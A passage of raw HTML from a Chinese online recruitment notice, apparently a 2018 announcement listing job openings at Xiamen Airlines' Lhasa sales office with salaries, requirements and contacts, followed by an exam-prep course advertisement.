style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">工资待遇：</strong>面议</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">岗位要求:</strong>大学专科及以上学历，认真负责对待本职工作，兢兢业业，熟悉网络卖场，有网络销售经验优先，一旦录用，待遇从优。</p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 11px;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;box-sizing: border-box;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);word-wrap: break-word !important;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">联系方式</strong></p></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 16px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;border-width: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 459px;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">联系人：达瓦 13989917563</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">               桑珠 13989980623</p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: right;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br></p></section></section></section><section data-role="outer" label="Powered by 135editor.com" style="font-size:16px;"><section class="_135editor" data-tools="135编辑器" data-id="91910" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section style="text-align:center;"><section style="display:inline-block;width:300px;"></section></section><section style="text-align:center;"><section style="display:inline-block;width:300px;"></section></section><p style="color: rgb(93, 193, 205);text-align: center;"><strong>厦门航空有限公司拉萨营业部</strong></p><p style="color: rgb(93, 193, 205);text-align: center;"><strong>招聘简章</strong></p><section style="text-align:center;"><section style="display:inline-block;width:300px;"><br></section><br></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 11px;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;box-sizing: border-box;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);word-wrap: break-word !important;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">单位简介</strong></p></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 16px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;border-width: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 459px;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">厦门航空成立于1984年，总部位于中国东南沿海的福建省厦门市，是中国首家按现代企业制度运行的航空公司。经过32年的持续发展，厦航现已成为中国民航最具特色的航空公司。未来，厦航将继续致力于完成“感动顾客，成就员工，回报社会”的使命，在保持现有优势的同时，着力转型和创新，延伸航旅服务链条，拓展大众客户群体，构建区域枢纽网络，加快洲际航线网络覆盖，打造国际化、网络化、现代化的航空集团，为客户提供超值美妙的旅行体验，真正实现“独具特色，顾客首选，亚太一流”的企业愿景。 </p></section></section></section></section></section></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 11px;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;box-sizing: border-box;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);word-wrap: break-word !important;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">招聘岗位及要求</strong></p></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 16px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;border-width: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 459px;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">1.航班保障业务员1名       </strong></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">薪资待遇：</strong>转正后年薪12-15万元</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">岗位要求：</strong>监督、协调当地地面服务代理人按标准完成厦航航班生产的客、货运输现场服务保障，保障航班正常，确保航班的顺利执行。</p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">2.营销业务员1名      </strong></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">薪资待遇：</strong>转正后年薪12-15万元</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">岗位要求：</strong>普通高等教育本科及以上学历毕业生（211院校2017-2018届毕业生）。国家大学英语四级或六级满425分，或通过大学专业英语四级考试；行政管理、民航运输、旅游、工商管理、经济类等专业；五官端正，身体健康，男性身高170cm以上，女性身高160cm以上；较好的英语口语能力，较强的材料写作能力，良好的计算机操作技巧；责任心强，适应轮班工作；具有良好的团队合作精神；具备良好的协作沟通能力。能适应高原气候环境，能够长期在拉萨工作。</p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">福利待遇：</strong>缴纳五险一金，员工机票福利等。</p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 11px;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;box-sizing: border-box;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);word-wrap: break-word !important;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">联系方式</strong></p></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 16px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;border-width: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 459px;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">联  系  人：付经理 </p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">联系号码：13518980738</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">邮  箱  号： LXA@XIAMENAIR.COM.CN </p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">地       址：  厦门航空有限公司拉萨营业部（拉萨市八一北路金色时代601室）。</p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: right;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">自治区人力资源市场管理服务中心</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;">2018月3月5日</p></section></section></section><section data-role="outer" label="Powered by 135editor.com" style="font-size: 16px;white-space: normal;max-width: 100%;color: rgb(62, 62, 62);widows: 1;letter-spacing: 1.5px;text-align: right;line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" label="Powered by bj.96weixin.com" style="max-width: 100%;line-height: 25.6px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style='margin-top: 5px;padding: 5px;max-width: 100%;box-sizing: border-box;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/4iaIptibfTXdvf5a6icNbDsIUFUC9Iez6EicI1vibKonZ2XwxknWUtYnKx7ZaIicYzEBJQpHb9AhibdcJJGdblGYh00Yw/640?wx_fmt=gif");word-wrap: break-word !important;'><section style="padding: 10px;max-width: 100%;box-sizing: border-box;background-color: rgb(254, 254, 254);word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;text-align: justify;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">华图18年第三期开课通知：</span></strong></span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">3.10   ABCDE保过班   32天8晚 </span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">10800不过退费，敢为效果买单！</span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">3.10   ABCDE    通关全程营  </span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">24天全天+15天自习辅导  3680元</span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">3.10   ABCDE    基础夯实班  </span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">18天全天+15天自习辅导  2980元</span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">优惠：开学季3月20日前报名即减500学费！送199元备考学习包和考试专用文具！</span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">报名热线：0891-6227608</p><p style="max-width: 100%;min-height: 